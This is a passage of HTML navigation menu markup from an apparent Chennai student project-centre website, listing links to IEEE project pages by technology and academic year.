	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14884"><a href="#" class="elementor-sub-item elementor-item-anchor">Python Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14885"><a href="#" class="elementor-sub-item elementor-item-anchor">Your Gateway to Python Excellence</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14886"><a href="#" class="elementor-sub-item elementor-item-anchor">Python Project Experts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14887"><a href="#" class="elementor-sub-item elementor-item-anchor">Unlock Your Python Potential with Real-World Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14888"><a href="#" class="elementor-sub-item elementor-item-anchor">Master Python for Real-World Applications</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14889"><a href="#" class="elementor-sub-item elementor-item-anchor">Python Project Development in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14890"><a href="#" class="elementor-sub-item elementor-item-anchor">Best Python Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14891"><a href="#" class="elementor-sub-item elementor-item-anchor">Real-World Python Projects Training</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14892"><a href="#" class="elementor-sub-item elementor-item-anchor">Advanced Python Project Solutions</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-a7f0246" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5168"><a href="https://ieeeprojectcentre.in/" class="elementor-item" tabindex="-1">Home</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="https://ieeeprojectcentre.in/contact/" class="elementor-sub-item" tabindex="-1">Contact</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-656"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">IEEE Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5436"><a href="https://ieeeprojectcentre.in/embedded-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">Java IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5665"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 &#8211; 2014</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5666"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 &#8211; 2015</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5667"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 -2016</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5668"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 &#8211; 2017</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5669"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 &#8211; 2018</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5670"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 &#8211; 2019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5671"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 &#8211; 2020</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 &#8211; 2021</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 &#8211; 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10549"><a href="https://ieeeprojectcentre.in/2022-2023-java-ieee-projects/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14577"><a href="https://ieeeprojectcentre.in/2024-2025-java-ieee-projects/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1284"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">Dotnet IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-667"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10550"><a href="https://ieeeprojectcentre.in/2022-2023-dot-net-ieee-application-projects/" class="elementor-sub-item" tabindex="-1">IEEE 2022 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14578"><a href="https://ieeeprojectcentre.in/2024-2025-dotnet-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-673"><a href="https://ieeeprojectcentre.in/android-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">Android Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8323"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2019-2020/" class="elementor-sub-item" tabindex="-1">IEEE  2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8322"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2020-2021/" class="elementor-sub-item" tabindex="-1">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8321"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2021-2022/" class="elementor-sub-item" tabindex="-1">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10551"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14579"><a href="https://ieeeprojectcentre.in/2024-2025-android-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-674"><a href="https://ieeeprojectcentre.in/python-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">Python Project</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8333"><a href="https://ieeeprojectcentre.in/python-ieee-project-2019-2020/" class="elementor-sub-item" tabindex="-1">IEEE 2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8332"><a href="https://ieeeprojectcentre.in/python-ieee-project-2020-2021/" class="elementor-sub-item" tabindex="-1">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8331"><a href="https://ieeeprojectcentre.in/python-ieee-project-2020-2021-2/" class="elementor-sub-item" tabindex="-1">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10174"><a href="https://ieeeprojectcentre.in/python-ieee-project-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14580"><a href="https://ieeeprojectcentre.in/2024-2025-python-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-675"><a href="https://ieeeprojectcentre.in/oracle-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">Oracle project</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8342"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2019-2020/" class="elementor-sub-item" tabindex="-1">IEEE 2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8341"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2020-2021/" class="elementor-sub-item" tabindex="-1">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8340"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2021-2022/" class="elementor-sub-item" tabindex="-1">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10553"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14581"><a href="https://ieeeprojectcentre.in/2024-2025-oracle-ieee-projects/" class="elementor-sub-item" tabindex="-1">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1282"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">NS2 IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-677"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10554"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14582"><a href="https://ieeeprojectcentre.in/2024-2025-ns2-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1281"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">NS3 IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10555"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14583"><a href="https://ieeeprojectcentre.in/2024-2025-ns3-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1280"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">SDN IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10556"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14584"><a href="https://ieeeprojectcentre.in/2024-2025-sdn-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1279"><a href="https://ieeeprojectcentre.in/matlab-ieee-projectsjava-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">Matlab IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-695"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-694"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1084"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1082"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10557"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14585"><a href="https://ieeeprojectcentre.in/2024-2025-matlab-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1278"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">IOT IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-703"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6371"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 &#8211; 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-702"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-698"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1086"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1085"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10558"><a href="https://ieeeprojectcentre.in/iot-2022-2023-project-centers-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14586"><a href="https://ieeeprojectcentre.in/2024-2025-iot-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1277"><a href="https://ieeeprojectcentre.in/embedded-systems-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">Embedded Systems projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8307"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-707"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2014-2015-in-chennai-2/" class="elementor-sub-item" tabindex="-1">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-705"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710"><a href="https://ieeeprojectcentre.in/embedded-systems-domain-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1240"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10559"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14587"><a href="https://ieeeprojectcentre.in/2024-2025-embedded-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6246"><a href="https://ieeeprojectcentre.in/bigdata-ieee-projects/" class="elementor-sub-item" tabindex="-1">Python Projects in Chennai</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6098"><a href="https://ieeeprojectcentre.in/bigdata-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 &#8211; 2019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6099"><a href="https://ieeeprojectcentre.in/bigdata-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 &#8211; 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8126"><a href="https://ieeeprojectcentre.in/ieee-bigdata-project-list-2020-2021/" class="elementor-sub-item" tabindex="-1">IEEE  2020 &#8211; 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8139"><a href="https://ieeeprojectcentre.in/ieee-bigdata-project-list-2021-2022/" class="elementor-sub-item" tabindex="-1">IEEE 2021 &#8211; 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10560"><a href="https://ieeeprojectcentre.in/ieee-bigdata-project-list-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14588"><a href="https://ieeeprojectcentre.in/2024-2025-big-data-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6294"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects/" class="elementor-sub-item" tabindex="-1">VLSI IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8480"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 – 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8481"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 – 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8482"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE  2015 – 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8491"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 – 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8483"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 – 2018</a></li>
